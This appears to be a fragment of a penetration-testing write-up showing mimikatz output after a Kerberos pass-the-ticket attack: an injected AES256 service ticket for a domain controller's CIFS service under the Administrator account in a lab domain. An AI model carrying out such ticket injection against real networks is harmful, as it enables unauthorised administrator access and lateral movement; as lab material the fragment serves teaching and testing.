 injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/12/29 2:59:01 ; 2022/12/29 12:59:01 ; 2022/12/30 2:59:03
Server Name       : cifs/dc2012.pentest.com @ PENTEST.COM
Client Name       : Administrator @ pentest.com
Flags 00a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ;
mimikatz #